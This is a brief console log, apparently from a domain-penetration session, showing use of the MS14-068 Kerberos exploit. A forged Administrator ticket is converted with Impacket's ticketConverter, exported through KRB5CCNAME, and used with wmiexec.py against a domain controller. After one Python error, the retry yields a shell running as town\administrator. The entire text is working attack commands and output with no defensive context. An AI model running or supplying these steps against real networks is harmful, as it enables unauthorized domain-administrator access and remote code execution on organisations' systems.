 D:\tools\域渗透\WindowsExploits-master\MS14-068>python3 ticketConverter.py Administrator@krbtgt-TOWN.DOMAIN.kirbi test.c
cache
Impacket v0.11.0 - Copyright 2023 Fortra
[*] converting kirbi to ccache...
[+] done
D:\tools\域渗透\WindowsExploits-master\MS14-068>set KRB5CCNAME=test.ccache
D:\tools\域渗透\WindowsExploits-master\MS14-068>python3 wmiexec.py -k town.domain/administrator@DC.town.domain -no-pass
-dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[-] module 'collections' has no attribute 'Callable'
D:\tools\域渗透\WindowsExploits-master\MS14-068>python39 wmiexec.py -k town.domain/administrator@DC.town.domain -no-pass
-dc-ip 192.168.1.10
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
town\administrator